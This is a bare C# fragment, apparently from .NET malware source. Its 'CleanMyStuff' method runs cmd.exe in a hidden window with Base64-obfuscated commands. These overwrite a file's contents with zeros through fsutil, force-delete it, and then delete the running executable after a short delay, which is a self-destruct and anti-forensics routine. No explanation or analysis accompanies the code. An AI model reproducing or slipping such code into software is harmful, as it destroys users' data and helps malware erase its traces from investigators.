 public static void CleanMyStuff()
{
Program.ProcessCommand("cmd.exe", Program.Base64Decode("L0MgcGluZyAxMjcuMC4wLjcgLW4gMyA
+IE51bCAmIGZzdXRpbCBmaWxlIHNldFplcm9EYXRhIG9mZnNldD0wIGxlbmd0aD01MjQyODgg4oCcJXPigJ0gJiBEZWwgL2YgL3Eg4oCcJXPigJ0="));
string text = Program.Base64Decode("L0MgY2hvaWNlIC9DIFkgL04gL0QgWSAvVCAzICYgRGVsIA==");
Process.Start(new ProcessStartInfo
{
Arguments = "\"" + text + "\"" + Assembly.GetEntryAssembly().Location,
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
FileName = "cmd.exe"
});
Environment.Exit(0);
}